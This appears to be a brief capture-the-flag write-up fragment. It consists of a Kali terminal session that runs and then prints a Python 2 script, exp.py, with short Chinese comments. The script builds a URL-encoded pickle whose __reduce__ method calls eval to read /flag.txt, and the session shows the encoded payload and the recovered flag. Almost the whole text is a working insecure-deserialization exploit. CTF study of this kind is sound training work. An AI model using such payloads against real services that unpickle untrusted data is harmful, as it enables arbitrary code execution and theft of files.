 root@kali:/# python exp.py
c__builtin__%0Aeval%0Ap1%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap2%0Atp3%0ARp4%0A.
this_is_flag
root@kali:/# cat exp.py
import cPickle
import urllib
class Person(object):
    def __reduce__(self):
        return(eval,("open('/flag.txt','r').read()",))
admin=Person()
result=urllib.quote(cPickle.dumps(admin)) 序列化
print result
print cPickle.loads(urllib.unquote(result)) 反序列化